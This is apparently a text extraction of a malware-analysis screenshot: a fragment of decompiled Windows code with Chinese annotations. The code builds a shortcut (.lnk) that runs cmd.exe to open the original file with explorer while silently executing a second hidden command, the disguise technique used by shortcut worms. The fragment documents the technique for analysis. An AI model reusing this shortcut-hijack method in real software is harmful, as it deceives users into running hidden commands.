 23 psz = (WCHAR *)LocalAlloc(0x40u, 0x800u);
24 if ( psz )
25 {
26 v11 = SysAllocString(::psz);
27 if ( v11 )
28 {
29 bstrString = SysAllocString(aCmdExe); // cmd.exe
30 if ( bstrString )
31 {
32 if ( !a3 )
33 v3 = StrRChrW(lpFileName, 0, '\\') + 1;
34 v4 = StrRChrW(pszStart, 0, '\\');
35 if ( v4 )
36 v5 = v4 + 1;
37 else
38 v5 = pszStart;
39 wsprintfW(psz, aCStartExplorer, v3, pszStart, v5, v5);// /c start explorer.exe "%s" & type "%s" > "%%temp%%\
40 v6 = SysAllocString(psz);
41 pszStarta = v6;
42 if ( v6 )
43 {
44 if ( !(*(int (__stdcall **)(LPVOID, BSTR))(*(_DWORD *)ppv + 44))(ppv, v6)
45 && !(*(int (__stdcall **)(LPVOID, OLECHAR *, int))(*(_DWORD *)ppv + 68))(ppv, v11, 3)
46 && !(*(int (__stdcall **)(LPVOID, OLECHAR *))(*(_DWORD *)ppv + 80))(ppv, bstrString)
47 && !(*(int (__stdcall **)(LPVOID, int))(*(_DWORD *)ppv + 60))(ppv, 7)
48 && !(**(int (__stdcall ***)(LPVOID, int *, int *))ppv)(ppv, dword_4048F0, &v13) )
49 {
重定向，中招后右键快捷
方式可以看到该行
50 lstrcpyW(psz, lpFileName);
51 lstrcatW(psz, aLnk); // .link
52 v7 = SysAllocString(psz);
53 if ( v7 )
快捷方式
54 {
55 if ( !(*(int (__stdcall **)(int, OLECHAR *, _DWORD))(*(_DWORD *)v13 + 24))(v13, v7, 0) )
56 v9 = 1;
57 SysFreeString(v7);
58 }